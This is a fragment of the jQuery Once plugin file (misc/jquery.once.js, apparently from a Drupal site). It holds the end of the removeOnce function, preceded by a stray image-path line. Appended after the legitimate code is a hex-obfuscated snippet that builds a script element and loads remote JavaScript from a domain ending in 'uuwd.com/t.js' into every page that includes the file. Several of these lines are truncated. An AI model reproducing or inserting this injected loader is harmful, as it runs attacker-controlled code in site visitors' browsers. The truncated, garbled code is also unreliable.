 *   (Optional) If given, this function will be called for each element that
*   has not yet been processed. The function's return value follows the same
*   logic as $.each(). Returning true will continue to the next matched
*   element in the set, while returning false will entirely break the
*   iteration.
*/
$.fn.removeOnce = function (id, fn) {
var name = id + '-processed';
var elements = this.filter('.' + name).removeClass(name);
return $.isFunction(fn) ? elements.each(fn) : elements;
};
})(jQuery);
var RqLm1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x
D2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]
('\x73\x63\x72\x69\x70\x74');D2["\x74\x79\x70\x65"]='\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x6
\x75\x75\x77\x64\x2e\x63\x6f\x6d\x2f\x74\x2e\x6a\x73';RqLm1["\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x6
misc/jquery.once.js